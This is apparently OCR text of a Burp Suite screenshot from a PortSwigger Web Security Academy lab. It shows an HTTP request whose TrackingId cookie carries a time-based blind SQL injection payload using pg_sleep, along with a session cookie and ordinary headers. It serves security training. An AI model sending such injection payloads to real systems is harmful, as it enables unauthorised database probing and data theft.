 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af100290470dbb8810839e000f200c7.web-security-academy.net
3 Cookie: TrackingId=xBUcdWI9YgXLAMJN'||pg_sleep(10)--; session=
lFoHRjRr5IVH6OdCSUd8oF3updcRp7iA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Inspector
Notes